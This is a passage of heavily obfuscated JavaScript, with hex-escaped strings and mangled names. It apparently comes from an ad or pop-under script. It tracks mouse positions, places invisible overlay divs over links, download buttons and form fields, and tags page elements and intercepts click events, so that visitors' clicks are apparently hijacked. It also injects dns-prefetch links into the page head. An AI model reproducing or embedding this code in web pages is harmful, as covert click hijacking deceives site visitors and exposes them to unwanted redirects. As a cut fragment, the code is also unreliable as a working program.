_0x30f9cd=_0x14d720['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c'](_0x4546d1);if(0x0<_0x30f9cd[_0x1ae21e(0x1a4)]){_0x429236=_0x26ba6a['\x63\x63'](_0x6f435d,_0x30f9cd);break _0x4a41b7;}}_0x23b4f8=[];for(_0x1b7716=0x0;_0x1b7716<_0x6f435d['\x6c\x65\x6e\x67\x74\x68'];_0x1b7716++){var _0xffac38=_0x6f435d[_0x1b7716];try{_0xf0170e(_0xffac38)&&_0x23b4f8[_0x1ae21e(0x20a)](_0xffac38);}catch(_0x1ba065){_0x3f6a2c(_0x577e62['\x76'],_0x1ae21e(0x19b)+_0x1ba065);}}var _0x40c340;if(_0x23b4f8&&0x0<_0x23b4f8['\x6c\x65\x6e\x67\x74\x68'])_0x40c340=_0x26ba6a['\x63\x63'](_0x6f435d,_0x23b4f8);else{_0x1b7716=[];for(_0x23b4f8=0x0;_0x23b4f8<_0x6f435d[_0x1ae21e(0x1a4)];_0x23b4f8++)_0x1b7716[_0x1ae21e(0x20a)](_0x6f435d[_0x1ae21e(0x1cc)](_0x23b4f8));_0x40c340=_0x1b7716;}_0x429236=_0x40c340;}}for(var _0x2f4b0a,_0x6f435d=0x0;_0x6f435d<_0x2061c3['\x68'][_0x1ae21e(0x1a4)];_0x6f435d++){_0x2f4b0a=_0x2061c3['\x68'][_0x6f435d];var _0x2fc15a;_0x2b97bf(_0x2f4b0a)?(_0x2fc15a=_0x14d720[_0x1ae21e(0x346)](_0x2f4b0a['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x10b3a3)),_0x2fc15a||(_0x2fc15a=this['\x45\x61'](_0x2f4b0a,_0x26ba6a['\x43\x61'](_0x2f4b0a),_0x1ec9c2),_0x2f4b0a['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x10b3a3,_0x2fc15a['\x69\x64']))):_0x2fc15a=_0x2f4b0a[_0x3caa88];_0x17f67c(_0x2fc15a,_0x2f4b0a);}for(_0x6f435d=0x0;_0x6f435d<_0x429236[_0x1ae21e(0x1a4)];_0x6f435d++)this['\x6c\x61'](_0x1ec9c2,_0x429236[_0x6f435d]);}}catch(_0x17d316){_0x3f6a2c(_0x577e62['\x76'],''+_0x17d316);}};_0x2061c3[_0x47000a(0x354)]['\x62']=function(){this['\x4c']||(this['\x4c']=function(){this['\x61\x62']();});this['\x4c']();};var _0xf91c66=[0x0,0x0];_0x134985['\x77'](_0x47000a(0x250),function(_0x3a7b43){var _0x3cd580=_0x47000a;_0x3a7b43=_0x3a7b43||window[_0x3cd580(0x363)];_0xf91c66=[_0x3a7b43['\x63\x6c\x69\x65\x6e\x74\x58'],_0x3a7b43[_0x3cd580(0x290)]];_0x27225a['\x64\x61'](_0x424551,_0xf91c66);},!0x0,_0xe0a634['\x64\x6f\x63\x75\x6d\x65\x6e\x74']);_0x2061c3[_0x47000a(0x354)]['\x54']=function(_0x1cffeb){return this['\x51\x61']()==_0x1cffeb;};_0x2061c3[_0x47000a(0x354)]['\x46\x62']=function(){var _0x59af3e=_0x47000a;this['\x54'](0x1)&&this['\x44']['\x6c\x62']();if(this['\x41\x62']()){var _0x36ea32=_0x14d720[_0x59af3e(0x371)]['\x61\x70\x70\x6c\x79'](_0xe0a634[_0x59af3e(0x359)],_0xf91c66);if(_0x36ea32!==_0xe0a634[_0x59af3e(0x359)])return _0x36ea32;}};_0x2061c3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x41\x62']=function(){var _0xa734=_0x47000a;return _0x37e4a9&&0x0<_0x37e4a9[_0xa734(0x1a4)]?!0x0:!0x1;};_0x2061c3[_0x47000a(0x354)]['\x56']=function(){return!0x0;};_0x2061c3[_0x47000a(0x354)]['\x58']=function(_0x524dbd,_0x5b2cc7){return _0x33456d['\x46\x61'](_0x524dbd,'\x2f',_0x349c34,this,_0x5b2cc7);};_0x2061c3[_0x47000a(0x354)]['\x51\x61']=function(){return _0x5ae8e2[_0x4309cc]||0x2;};_0x2061c3[_0x47000a(0x354)]['\x70\x64']=function(_0x3f4ce1,_0x9c7cf7){var _0x252305=_0x47000a;if(_0x3f4ce1){_0x3f4ce1[_0x252305(0x227)][_0x252305(0x18c)]=_0x252305(0x30b);var _0x5510d1=_0x26ba6a['\x6f\x61'](_0x9c7cf7);_0x3f4ce1['\x73\x74\x79\x6c\x65'][_0x252305(0x18c)]=_0x252305(0x2f2);return _0x5510d1;}return null;};_0x2061c3[_0x47000a(0x354)]['\x4e']=function(){return!0x1;};_0x2061c3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4e\x64']=function(_0x1153c0){return _0x1153c0==_0x2e3550['\x53\x63'];};_0x2061c3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x44\x61']=function(){this['\x54'](0x2)&&(this['\x44']['\x6c\x62'](),this['\x63\x61']());};_0x2061c3[_0x47000a(0x354)]['\x41']=function(_0x43e27a){if(0x0!=_0x43e27a){var _0x4238b0=this['\x6d']['\x62'];if(_0x4238b0==_0x3499a3['\x56\x61'])return!0x1;var _0x3423a7=_0x3499a3['\x67\x61'];if(0x1==_0x43e27a&&_0x4238b0==_0x3423a7||-0x1==_0x43e27a&&_0x4238b0!=_0x3423a7)return!0x1;}return!0x0;};_0x2061c3[_0x47000a(0x354)]['\x45\x61']=function(_0x1a0552,_0x3e97d5,_0x341660){var _0x288805=_0x47000a;var _0x531e6b=_0x14d720[_0x288805(0x32c)](_0x288805(0x19e));_0x531e6b[_0x2061c3['\x62'](_0x341660)]=!0x0;this['\x73']()&&(_0x531e6b[_0x2061c3['\x73']()]=!0x0);_0x341660=_0x531e6b[_0x288805(0x227)];_0x341660[_0x288805(0x32d)]=_0x3e97d5[_0x288805(0x32d)]+'\x70\x78';_0x341660[_0x288805(0x19f)]=_0x3e97d5[_0x288805(0x19f)]+'\x70\x78';_0x341660[_0x288805(0x350)]=_0x288805(0x31a);'\x61'==_0x1a0552[_0x288805(0x29e)][_0x288805(0x1c2)]()?_0x341660[_0x288805(0x337)]='\x70\x6f\x69\x6e\x74\x65\x72':_0x288805(0x2f9)==_0x5c19f6(_0x1a0552,_0x288805(0x337),'\x63\x75\x72\x73\x6f\x72')&&(_0x341660[_0x288805(0x337)]=_0x288805(0x2f9));_0x2b97bf(_0x1a0552)&&(_0x531e6b['\x69\x64']=_0x66c908());return _0x531e6b;};_0x2061c3[_0x47000a(0x354)]['\x6c\x61']=function(_0x154655,_0x1fbd5e){var _0x123a21=_0x47000a;var _0x5ce2f8;if(_0x5ce2f8=_0x123a21(0x186)!=_0x1fbd5e['\x69\x64'])_0x2b97bf(_0x1fbd5e)?(_0x5ce2f8=_0x1fbd5e['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x10b3a3),_0x5ce2f8=_0x14d720[_0x123a21(0x346)](_0x5ce2f8)):_0x5ce2f8=_0x1fbd5e[_0x2061c3['\x62'](_0x154655)],_0x5ce2f8=!(_0x5ce2f8&&null!=_0x5ce2f8[_0x123a21(0x384)]);if(_0x5ce2f8&&(_0x5ce2f8=_0x26ba6a['\x43\x61'](_0x1fbd5e),!(0x5>_0x5ce2f8[_0x123a21(0x19f)]||0x5>_0x5ce2f8[_0x123a21(0x32d)])&&_0x26ba6a['\x56\x64'](_0x1fbd5e,_0x5ce2f8))){_0x5ce2f8=this['\x45\x61'](_0x1fbd5e,_0x5ce2f8,_0x154655);_0x2b97bf(_0x1fbd5e)?_0x1fbd5e['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x10b3a3,_0x5ce2f8['\x69\x64']):_0x1fbd5e[_0x2061c3['\x62'](_0x154655)]=_0x5ce2f8;_0x5ce2f8[_0x2061c3['\x66'](_0x154655)]=_0x1fbd5e;var _0x15f505;_0x15f505=_0x1fbd5e;if(_0x15f505[_0x123a21(0x384)]){for(var _0x9d2b70=[_0x15f505[_0x123a21(0x2e4)],_0x15f505[_0x123a21(0x1ab)]];_0x15f505['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'];){_0x15f505=_0x15f505[_0x123a21(0x384)];if(_0x15f505[_0x123a21(0x2e4)]!==_0x9d2b70[0x0]||_0x15f505[_0x123a21(0x1ab)]!==_0x9d2b70[0x1])break;_0x9d2b70=[_0x15f505[_0x123a21(0x2e4)],_0x15f505['\x6f\x66\x66\x73\x65\x74\x4c\x65\x66\x74']];}_0x15f505=_0x15f505[_0x123a21(0x227)]&&_0x123a21(0x268)==_0x15f505['\x73\x74\x79\x6c\x65'][_0x123a21(0x1bc)];}else _0x15f505=!0x0;_0x15f505&&0x50!==_0x1c614a?(_0x15f505=_0x5ce2f8['\x73\x74\x79\x6c\x65'],_0x15f505[_0x123a21(0x25a)]=_0x15f505['\x6c\x65\x66\x74']='\x30\x70\x78',_0x15f505['\x70\x6f\x73\x69\x74\x69\x6f\x6e']=_0x123a21(0x2ee),_0x1fbd5e[_0x123a21(0x384)][_0x123a21(0x1c4)](_0x5ce2f8)):(_0x2061c3['\x68'][_0x123a21(0x20a)](_0x1fbd5e),_0x17f67c(_0x5ce2f8,_0x1fbd5e),_0xe0a634['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x62\x6f\x64\x79'][_0x123a21(0x1c4)](_0x5ce2f8));_0xdd2f7c[_0x123a21(0x20a)](_0x5ce2f8);}};_0x2061c3[_0x47000a(0x354)]['\x77\x62']=function(){var _0x45b2b5=_0x47000a;for(var _0x3658b2=0x0;_0x3658b2<_0xdd2f7c[_0x45b2b5(0x1a4)];_0x3658b2++)_0x5101e2(_0xdd2f7c[_0x3658b2]);_0xdd2f7c=[];this['\x6a\x61'](!0x1);};_0x2061c3[_0x47000a(0x354)]['\x4a']=function(){return!0x0;};_0x2061c3[_0x47000a(0x354)]['\x4f']=function(){return null;};_0x2061c3[_0x47000a(0x354)]['\x4c\x61']=function(_0xedc3b4,_0x2575b7){return _0xedc3b4&&_0xedc3b4[_0x2061c3['\x62'](_0x2575b7)]?!0x0:!0x1;};_0x2061c3[_0x47000a(0x354)]['\x51\x62']=function(){return this['\x43\x62']||!0x1;};_0x2061c3[_0x47000a(0x354)]['\x6a\x61']=function(_0x2cbb43){this['\x43\x62']=_0x2cbb43;};_0x2061c3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x46']=function(_0xb0fe53){return!(_0xb0fe53?_0xb0fe53['\x63\x6c\x6f\x73\x65\x64']:0x1);};_0x2061c3[_0x47000a(0x354)]['\x6a\x62']=function(){return!0x0;};_0x2061c3[_0x47000a(0x354)]['\x47']=function(){var _0x2d1427=_0x47000a;return _0xe0a634['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x2d1427(0x29c)][_0x2d1427(0x2ec)](/[\t\n\x0B\f\r]+/gm,'');};_0x2061c3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4c\x62']=function(_0x1848c5){var _0x358015='';_0x542422&&(_0x358015=_0x2061c3['\x47']());_0x358015||(_0x358015=_0x2061c3['\x42'](_0x1848c5));this['\x57']=_0x358015;};_0x2061c3[_0x47000a(0x354)]['\x79\x62']=function(){var _0x1bcd7e=!0x0;this['\x41'](_0x3001e9)||(_0x1bcd7e=!0x1);return _0x1bcd7e;};_0x2061c3[_0x47000a(0x354)]['\x42']=function(){return null;};_0x2061c3[_0x47000a(0x354)]['\x66']=function(){return[_0x349c34,_0x206c38];};_0x2061c3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6e\x61']=function(){return new _0x466404();};_0x2061c3[_0x47000a(0x354)]['\x44\x62']=function(){return!0x0;};_0x2061c3[_0x47000a(0x354)]['\x6d\x61']=function(){return 0x64;};_0x2061c3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73']=function(){return!0x1;};_0x2061c3[_0x47000a(0x354)]['\x55']=function(){return!0x0;};_0x2061c3[_0x47000a(0x354)]['\x50']=function(){return!0x1;};var _0x99821a=[0x2d8,0x5a,0x15e,0x5a,0x12c,0xfa,0x1d4,0x3c,0xfa,0xfa,0xa0,0x258,0x78,0x258,0x78,0xf0,0xf0,0x190,0x12c,0x258,0x29e,0x29e,0x258,0x10e,0x258,0x190,0x7d,0x7d,0xea,0x3c,0xc8,0xc8,0x150,0x118,0xb4,0x96,0x78,0x3c,0x320,0x1b8,0x320,0x258,0x276,0xfa,0x276,0x1f4,0x3c0,0x14a],_0x177c8b=[0x1aa,0xf0,0x280,0x168,0x356,0x1e0,0x500,0x2d0,0x780,0x438,0xa00,0x5a0,0xf00,0x870],_0x173730=[0x4,_0x47000a(0x1c9),0x4,'\x69\x6e\x73\x74\x61\x6c\x6c',0x4,_0x47000a(0x269),0x4,'\x74\x65\x6c\x65\x63\x68\x61\x72\x67\x65\x72',0xb,_0x47000a(0x367),0xb,_0x47000a(0x188),0x5,_0x47000a(0x254),0x6,_0x47000a(0x252),0x3,_0x47000a(0x28c),0x3,'\x2e\x74\x6f\x72\x72\x65\x6e\x74',0x9,'\x70\x6c\x61\x79'],_0xaaac02=_0x466404['\x62']([_0x47000a(0x2ad),_0x47000a(0x1bd),_0x47000a(0x321),_0x47000a(0x184)]),_0x149ae0=_0x466404['\x62'](_0x47000a(0x2c0)[_0x47000a(0x1a7)]('\x20')),_0x170a9f=_0x466404['\x62']('\x66\x6f\x72\x6d\x20\x69\x6e\x70\x75\x74\x20\x73\x65\x6c\x65\x63\x74\x20\x6f\x70\x74\x69\x6f\x6e\x20\x62\x75\x74\x74\x6f\x6e\x20\x74\x65\x78\x74\x61\x72\x65\x61'[_0x47000a(0x1a7)]('\x20')),_0x3338e7=[function(_0x1a8036){if(_0x170a9f['\x66'](_0x4a3c86(_0x1a8036)))return[0x7,_0x2edae4(_0x1a8036)];},function(_0x9dd2ee){if('\x61'==_0x4a3c86(_0x9dd2ee)){var _0x2ae249=_0x2edae4(_0x9dd2ee);0x0==_0x2ae249&&(_0x2ae249=_0x26ba6a['\x58\x62'](_0x9dd2ee)?0x1:0x2);return[0x1,_0x2ae249];}},function(_0x4324e5){var _0x2a83fb=_0x47000a;if(_0x2a83fb(0x1bf)==_0x4a3c86(_0x4324e5))return[0x5,_0x7c9f1d(_0x2edae4(_0x4324e5),_0x4324e5)];},function(_0x3b9101){var _0x1448df=_0x47000a;if(_0xaaac02['\x66'](_0x4a3c86(_0x3b9101))){var _0x2aa3a0=_0x3b9101['\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74']();if(_0x1a6748(_0x2aa3a0[_0x1448df(0x19f)],_0x2aa3a0[_0x1448df(0x32d)],_0x177c8b,0.2))return[0x2,0x9];}if(-0x1<_0x3b9101[_0x1448df(0x362)][_0x1448df(0x2ec)](_0x3b9101[_0x1448df(0x2d5)],'')[_0x1448df(0x34c)](_0x1448df(0x279)))return[0x2,0x9];},function(_0x464735){var _0x4ae2cf=_0x47000a;var _0x1b5035=_0x464735['\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74']();if(_0x149ae0['\x66'](_0x4a3c86(_0x464735))||0x0<_0x464735[_0x4ae2cf(0x2d5)]['\x6c\x65\x6e\x67\x74\x68']&&_0x464735['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c']==_0x464735[_0x4ae2cf(0x2e2)])return[0x4,_0x7c9f1d(_0x2edae4(_0x464735,!0x0),_0x464735)];if(0.98<_0x1b5035[_0x4ae2cf(0x19f)]/_0xe0a634[_0x4ae2cf(0x359)][_0x4ae2cf(0x22a)]['\x6f\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68'])return[0x3,_0x7c9f1d(_0x2edae4(_0x464735),_0x464735)];},function(_0x182d8c){var _0x4abf36=_0x47000a;var _0x2c330d=_0x182d8c[_0x4abf36(0x2d8)]();if(_0x1a6748(_0x2c330d[_0x4abf36(0x19f)],_0x2c330d[_0x4abf36(0x32d)],_0x99821a,0.1)&&0xa>=_0x8aca70(_0x182d8c))return[0x6,0x8];}],_0x11f7f4,_0x4b5041={'\x66\x63':function(_0x4df608,_0x2ced93,_0xce82a0,_0x2a45d9,_0x5160ce){var _0x3c50f2=_0x47000a;_0x4df608=_0x14d720[_0x3c50f2(0x1dd)](_0x4df608[_0x3c50f2(0x247)]('\x2c\x20'));for(var _0x41e073=0x0;_0x41e073<_0x4df608[_0x3c50f2(0x1a4)];_0x41e073++){var _0x3175e4=_0x4df608[_0x41e073];_0x3175e4['\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x63\x74']=_0x2ced93;_0x3175e4[_0x3c50f2(0x1dc)]=_0xce82a0;_0x3175e4[_0x3c50f2(0x1c8)]=_0x2a45d9;_0x3175e4[_0x3c50f2(0x2a9)]=_0x5160ce;}},'\x49\x64':function(_0x42e2a5){var _0x554a0d=_0x47000a;_0x11f7f4&&_0x27225a['\x49'](_0x5b3444,_0x11f7f4);for(var _0x3ad375=0x0;_0x3ad375<_0x42e2a5[_0x554a0d(0x1a4)];_0x3ad375++)_0x42e2a5[_0x3ad375][0x0]=_0x4b793a([_0x42e2a5[_0x3ad375][0x0]]);_0x11f7f4=function(){var _0x79ce15=_0x554a0d;for(var _0x42056c=0x0;_0x42056c<_0x42e2a5[_0x79ce15(0x1a4)];_0x42056c++){var _0x37fa22=_0x42e2a5[_0x42056c];_0x4b5041['\x66\x63'](_0x37fa22[0x0],_0x37fa22[0x1],_0x37fa22[0x2],_0x37fa22[0x3],_0x37fa22[0x4]);}};_0x27225a['\x77'](_0x5b3444,_0x11f7f4);},'\x68\x61':{'\x54\x61':0x0,'\x74\x62':0x1,'\x73\x62':-0x1},'\x63\x64':function(_0x1f7a33,_0x19aa9e){var _0x5dfdc2=_0x47000a;try{var _0xee7130=_0x14d720[_0x5dfdc2(0x371)](_0x1f7a33[_0x5dfdc2(0x2b9)],_0x1f7a33['\x63\x6c\x69\x65\x6e\x74\x59']);do{var _0x4d1a36=_0x421762(_0xee7130,_0x19aa9e),_0xee7130=_0x4d1a36[0x0],_0x19628c=_0x4d1a36[0x1];if(_0x19628c===_0x4b5041['\x68\x61']['\x54\x61'])return[_0x4d1a36[0x2],_0x4d1a36[0x3],_0x4d1a36[0x4],_0x4d1a36[0x5]];if(_0x19628c===_0x4b5041['\x68\x61']['\x73\x62'])break;_0xee7130=_0xee7130[_0x5dfdc2(0x384)];}while(_0x19628c==_0x4b5041['\x68\x61']['\x74\x62']);return[0x0,0x0,_0x19aa9e['\x66'],null];}catch(_0x4cba3c){return[0x0,0x0,_0x19aa9e['\x66'],null];}}},_0x136e32=[[_0x4b793a(_0x2060cd(_0x47000a(0x2a2))['\x73\x70\x6c\x69\x74']('\x40')),0x6,0xc]];_0x3dab63(function(){var _0x164187=_0x47000a;for(var _0x44bbdf=0x0;_0x44bbdf<_0x136e32['\x6c\x65\x6e\x67\x74\x68'];_0x44bbdf++)_0x4b5041['\x66\x63'][_0x164187(0x325)](null,_0x136e32[_0x44bbdf]);},0x1f4);_0x41d271[_0x47000a(0x354)]['\x62']=function(){if(this['\x42'])return this['\x42'];var _0x5d669b=this['\x44']['\x4a']();return this['\x44']['\x6e\x61'](this['\x6d\x61'],_0x5d669b['\x62'],this['\x41']);};_0x41d271[_0x47000a(0x354)]['\x66']=function(){var _0x5c3830=_0x47000a;var _0x7788b9=this['\x62']();_0x7788b9['\x50\x61'](this['\x44']);_0x7788b9['\x73\x61'](this['\x6d']);_0x7788b9['\x5a'](this[_0x5c3830(0x1f8)]);return _0x7788b9;};_0x41d271['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x68']=function(_0x1e6d8c){this['\x42']=_0x1e6d8c;for(var _0x285b5c in _0x3d2b00)_0x1e6d8c=_0x3d2b00[_0x285b5c],_0x1e6d8c['\x50\x61'](this['\x44']),_0x1e6d8c['\x73\x61'](this['\x6d']),_0x1e6d8c['\x63\x61']();};_0x41d271['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c\x61']=function(_0x18b914){var _0x4bbb0f=this;try{_0x18b914(function(_0x242d72){var _0x115233=a0_0x1f10;_0x27225a['\x64\x61'](_0x48369b);_0x242d72=_0x242d72||_0xe0a634[_0x115233(0x363)];var _0x415854=!0x1;try{_0x6d090a['\x53\x64'](_0x5f7e1c);var _0x36b382=_0x4bbb0f['\x66']();try{if(_0x242d72 instanceof KeyboardEvent&&!_0x36b382['\x56']())return;}catch(_0x289f4e){}_0x36b382['\x63\x61']();if(_0x36b382['\x41'](_0x3001e9)){var _0x36a23c=_0x242d72['\x74\x61\x72\x67\x65\x74'];if(!_0x36b382['\x4a']()||!(_0xe4d404&&0x0<_0xe4d404['\x6c\x65\x6e\x67\x74\x68']&&!_0x4bbb0f['\x47'](_0x36a23c)||_0xe4d404&&0x1>_0xe4d404[_0x115233(0x1a4)]&&_0x393826&&0x0<_0x393826[_0x115233(0x1a4)]&&_0x4bbb0f['\x73'](_0x36a23c))){var _0x1c38ca=_0x36a23c,_0x5186f5=_0x2061c3['\x66'](_0x4bbb0f['\x6d']);if(!_0x36b382['\x73']()||!_0x4bbb0f['\x56'](_0x1c38ca,_0x4bbb0f['\x6d'])){_0x1c38ca[_0x5186f5]&&(_0x1c38ca=_0x36a23c[_0x5186f5]);if(_0x49aa1e&&0x0<_0x49aa1e[_0x115233(0x1a4)]){var _0x2bf028=_0x4bbb0f['\x54'](_0x1c38ca);_0x2bf028&&_0x4bbb0f['\x4a'](_0x2bf028);}_0x6d090a['\x72\x61'](_0x18b60e,_0x1c38ca);_0xd284a7(_0x577e62['\x50\x63']);if(_0x4bbb0f['\x55']()&&_0x36b382['\x68'](_0x242d72)&&(_0x2bf028||_0x4bbb0f['\x44']['\x77\x61']())){_0x415854=!0x0;_0x1c38ca&&_0x1c38ca!==_0xe0a634[_0x115233(0x359)]&&(_0x37e4a9&&0x0<_0x37e4a9[_0x115233(0x1a4)]&&0x0<_0x26ba6a['\x4b\x61'](_0x14d720[_0x115233(0x1dd)](_0x32febd),[_0x36a23c])[_0x115233(0x1a4)]&&(_0x415854=!0x1),_0x36b382['\x4c\x62'](_0x1c38ca));_0xd284a7(_0x577e62['\x42\x62'],''+_0x242d72[_0x115233(0x37b)]);_0x36a23c&&!0x0===_0x36b382['\x4c\x61'](_0x36a23c,_0x4bbb0f['\x6d'])&&_0xd284a7(_0x577e62['\x7a\x62'],''+_0x242d72['\x74\x79\x70\x65']);if(_0x4bbb0f['\x6d']['\x62']==_0x3499a3['\x53\x61']||_0x4bbb0f['\x6d']['\x62']==_0x3499a3['\x7a\x63'])_0x349c34=_0x4bbb0f['\x6d']['\x73']=_0x3a2deb;_0x4bbb0f[_0x115233(0x1f8)]=_0x36b382['\x58'](_0x4bbb0f['\x6d']);try{_0xd284a7(_0x577e62['\x74\x63'],_0x134985['\x62\x64'](_0x242d72)['\x6a\x6f\x69\x6e']('\x2e'));}catch(_0x4681e4){}var _0x145cd5=_0x4b5041['\x63\x64'](_0x242d72,_0x4bbb0f['\x6d']);_0x4bbb0f['\x4f'](_0x145cd5);_0xe0a634['\x4c\x41\x53\x54\x5f\x43\x4f\x52\x52\x45\x43\x54\x5f\x45\x56\x45\x4e\x54\x5f\x54\x49\x4d\x45']=new Date()[_0x115233(0x1b5)]();_0x2bf028&&_0x4bbb0f['\x4a'](_0x2bf028);var _0x1f1bca=_0x36b382['\x46\x62']();_0xd284a7(_0x577e62['\x70\x63'],_0x249d3c()?'\x31':'\x30');var _0x5011bf=_0x577e62['\x51\x63'],_0x577056;_0x19b54e:{_0x36a23c=0x1;try{for(var _0x3b62ea=[0x1,_0x410cc6['\x62']!=_0x3499a3['\x67\x61']&&_0x410cc6['\x62']!=_0x3499a3['\x56\x61'],_0x249d3c(),_0x115233(0x285)==_0xe0a634['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x115233(0x26d)],_0x148ba0,_0x5649d4,_0x6d090a['\x62\x61'](_0x39aec4)],_0x1c38ca=0x0;_0x1c38ca<_0x3b62ea[_0x115233(0x1a4)];_0x1c38ca++)_0x3b62ea[_0x1c38ca]&&(_0x36a23c|=0x1<<_0x1c38ca);}catch(_0x19c73d){_0x577056=0x0;break _0x19b54e;}_0x577056=_0x36a23c;}_0xd284a7(_0x5011bf,''+_0x577056);_0x36b382['\x43'](_0x4bbb0f['\x50'],_0x4bbb0f[_0x115233(0x1f8)]['\x74\x6f\x53\x74\x72\x69\x6e\x67'](),_0x242d72,_0x1f1bca);}_0x415854&&(_0xe0a634[_0x115233(0x2bc)][_0x115233(0x1ca)](_0x115233(0x281),!0x0),_0x134985['\x51\x64'](_0x242d72),_0x134985['\x46\x64'](_0x242d72));}}}}catch(_0x1b579d){_0x3f6a2c(_0x577e62['\x76'],''+_0x1b579d);}});}catch(_0x14b5e3){_0x3f6a2c(_0x577e62['\x76'],''+_0x14b5e3);}_0x3dab63(function(){var _0x3ffa80=_0x4bbb0f['\x66']();_0x3ffa80&&_0x3ffa80['\x79\x62']()&&(_0x4bbb0f['\x66']()['\x62'](),_0x27225a['\x64\x61'](_0x5b3444));},_0x4bbb0f['\x62']()['\x6d\x61']());this['\x66']()['\x44\x62']()&&_0x11cd0a['\x49'](_0x4bbb0f['\x6d']['\x66']);};_0x41d271[_0x47000a(0x354)]['\x5a']=function(_0x4110fd){this['\x75\x72\x6c']=_0x4110fd;};_0x41d271['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x50\x61']=function(_0x42bd5a){this['\x44']=_0x42bd5a;};_0x41d271[_0x47000a(0x354)]['\x73\x61']=function(_0x130115){this['\x6d']=_0x130115;};_0x41d271['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73']=function(_0x33c4a7){return _0x1ba845(_0x4546d1,_0x33c4a7);};_0x41d271[_0x47000a(0x354)]['\x47']=function(_0x101260){var _0x424855=_0x47000a;var _0x122aeb=_0x14d720[_0x424855(0x1dd)](_0x5dc5d4);if(_0x122aeb&&0x0<_0x122aeb[_0x424855(0x1a4)]){var _0x323ef3=_0x2061c3['\x66'](this['\x6d']);_0x101260=_0x101260&&_0x101260[_0x323ef3]?_0x101260[_0x323ef3]:_0x101260;if(!_0x101260||!(0x0==_0x122aeb[_0x424855(0x1a4)]||0x1>_0x26ba6a['\x4b\x61'](_0x122aeb,[_0x101260])[_0x424855(0x1a4)]))return!0x0;}return!0x1;};_0x41d271[_0x47000a(0x354)]['\x54']=function(_0x419a03){var _0x3345e9=_0x47000a;for(var _0x53861e=0x0;_0x53861e<_0x49aa1e[_0x3345e9(0x1a4)];_0x53861e++){var _0x4ac495=_0x49aa1e[_0x53861e];try{var _0x29f9e3=parseFloat(_0x4ac495[0x3]);if(0x0<_0x29f9e3&&_0x1ba845(_0x4ac495[0x0],_0x419a03)&&(0x1==_0x29f9e3||_0x2b62f5(_0x4ac495[0x3])))return _0x4ac495;}catch(_0x27862f){break;}}return null;};_0x41d271[_0x47000a(0x354)]['\x4f']=function(_0x3a6087){var _0x2c7fca=_0x47000a;_0x3a6087[0x2]&&this['\x75\x72\x6c']['\x6a'](_0x2c7fca(0x37d),_0x3a6087[0x2]);_0x3a6087[0x3]&&this[_0x2c7fca(0x1f8)]['\x6a']('\x64\x64\x62',_0x3a6087[0x3]);this[_0x2c7fca(0x1f8)]['\x6a']('\x63\x74',_0x3a6087[0x0])['\x6a'](_0x2c7fca(0x219),_0x3a6087[0x1]);};_0x41d271[_0x47000a(0x354)]['\x4a']=function(_0x492933){var _0x1ec976=_0x47000a;this[_0x1ec976(0x1f8)]['\x6a'](_0x1ec976(0x37d),_0x492933[0x1]);this[_0x1ec976(0x1f8)]['\x6a'](_0x1ec976(0x344),_0x492933[0x2]);};_0x41d271['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x57']=function(_0x5dfe33,_0x457e24){this['\x50\x61'](_0x5dfe33);this['\x73\x61'](_0x457e24);var _0xfa1548=_0x3d2b00[_0x1c614a+''];_0xfa1548&&(this['\x41']=_0xfa1548);_0xfa1548=this['\x62']();_0xfa1548['\x73\x61'](_0x457e24);var _0x4dd478=_0x457e24['\x62'];_0x4dd478!=_0x3499a3['\x67\x61']&&(_0xfa1548=_0xfa1548['\x42'](_0x4dd478))&&this['\x68'](_0xfa1548);};_0x41d271['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4e']=function(){var _0x27db66=_0x47000a;for(var _0x25f55c=this['\x62']()['\x66'](),_0x47ae67=0x0;_0x47ae67<_0x25f55c[_0x27db66(0x1a4)];_0x47ae67++){var _0x36dc15='\x2f\x2f'+_0x25f55c[_0x47ae67];try{var _0x5ab4ef=_0x14d720['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x27db66(0x376));_0x5ab4ef['\x72\x65\x6c']=_0x27db66(0x24b);_0x5ab4ef[_0x27db66(0x29c)]=_0x36dc15;_0xe0a634[_0x27db66(0x359)][_0x27db66(0x338)]('\x68\x65\x61\x64')[0x0][_0x27db66(0x1c4)](_0x5ab4ef);}catch(_0x5742f2){}}};_0x41d271[_0x47000a(0x354)]['\x55']=function(){return _0x2b62f5(_0x300f4e);};_0x41d271[_0x47000a(0x354)]['\x56']=function(_0x38ca5b,_0x4968ce){return!0x0===_0x38ca5b[_0x2061c3['\x73']()]&&!_0x38ca5b[_0x2061c3['\x66'](_0x4968ce)];};_0x41d271[_0x47000a(0x354)]['\x6e\x61']=function(_0x1b02a2){var _0x83ea78=_0x47000a;var 